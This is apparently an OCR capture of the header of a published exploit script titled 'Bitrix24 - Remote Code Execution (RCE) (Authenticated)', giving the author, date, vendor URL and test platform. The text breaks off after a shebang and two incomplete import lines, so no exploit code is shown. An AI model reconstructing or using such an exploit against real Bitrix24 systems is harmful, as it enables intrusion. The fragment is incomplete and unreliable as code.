
# Exploit Title: Bitrix24 - Remote Code 
Execution (RCE) (Authenticated)
# Date: 4/22/2022
# Exploit Author: picaro_o
# Vendor Homepage: 
https://www.bitrix24.com/apps/desktop.php
# Tested on: Linux os
#/usr/bin/env python
#Created by heinjame
import
import